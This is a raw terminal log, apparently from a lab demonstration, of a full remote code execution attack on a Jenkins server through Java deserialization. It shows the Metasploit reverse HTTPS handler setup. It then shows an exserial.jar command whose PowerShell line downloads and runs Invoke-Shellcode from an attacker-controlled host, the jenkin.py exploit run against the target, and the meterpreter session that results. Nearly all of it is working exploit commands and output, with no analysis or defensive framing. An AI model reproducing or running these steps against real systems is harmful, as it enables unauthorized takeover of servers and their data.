 msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 192.168.130.1
LHOST => 192.168.130.1
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started HTTPS reverse handler on https://0.0.0.0:4444/
[*] Starting the payload handler...
[*] 192.168.130.143:49284 (UUID: 2d40777e86b49c11/x86=1/windows=1/2015-12-1
2T20:04:10Z) Staging Native payload ...
[*] Meterpreter session 5 opened (192.168.130.1:4444 -> 192.168.130.143:492
84) at 2015-12-13 04:04:11 +0800
msf exploit(handler) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > getuid
Server username: BINLAB-PC\binlab
meterpreter >
(python2.7)➜ exploits
java -jar exserial.jar CommandExec Win "powershell IEX (New-Object Net.WebC
lient).DownloadString('http://192.168.130.1:8000/CodeExecution/Invoke--Shel
lcode.ps1');Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lh
ost 192.168.130.1 -Lport 4444 -Force" > demo2.ser
(python2.7)➜ exploits
python scripts/jenkin.py http://192.168.130.143:8080 demo2.ser
Exploit ====> Send request to find CLI listener port from response headers
Exploit ====> Found CLI listener port: "49268"
Exploit ====> Connecting CLI listener 192.168.130.143:49268
Exploit ====> Sending handshake headers
Exploit ====> Read payload from file "demo2.ser"
Exploit ====> Sending payload...
(python2.7)➜ exploits
➜ PowerSploit git:(master) python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.130.143 - - [13/Dec/2015 04:04:09] "GET /CodeExecution/Invoke--Shel
lcode.ps1 HTTP/1.1" 200 -
192.168.130.143 - - [13/Dec/2015 04:04:10] "GET /CodeExecution/Invoke--Shel
lcode.ps1 HTTP/1.1" 200 -